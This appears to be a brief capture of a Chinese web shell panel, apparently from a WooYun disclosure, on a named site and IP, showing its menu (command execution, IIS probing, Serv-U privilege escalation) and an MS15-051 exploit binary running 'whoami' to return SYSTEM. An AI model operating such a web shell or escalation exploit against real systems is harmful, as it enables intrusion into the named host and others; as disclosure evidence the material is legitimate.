 218.16.138.160:80(www.ydjyedu.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注
执行命令>>
Cmd路径:
D:\ydjy2014\64.exe
语句:
"whoami" 执行
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 5504 created.
==============================
nt authority\system
www.wooyun.org